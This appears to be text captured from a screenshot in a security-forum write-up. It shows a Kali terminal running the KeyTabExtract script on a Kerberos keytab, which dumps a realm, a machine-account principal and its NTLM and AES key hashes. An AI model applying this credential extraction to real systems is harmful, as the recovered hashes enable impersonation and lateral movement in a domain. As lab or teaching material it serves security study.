 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/KeyTabExtract-master]
└─$ python keytabextract.py krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
Devices
REALM : ENDLESSPARADOX.COM
File System
SERVICE PRINCIPAL : NANAMI-VIRTUAL-$/
NTLM HASH : 7af385a115709fd3fc60aad990d397ab
AES-256 HASH : 8b66e499b41d5ccb1cf430344268304ce6d7c8993e65b9d1e38396008d8498fd
AES-128 HASH : 0272ee3bcf017bb18ecb9218889074f4
先知社区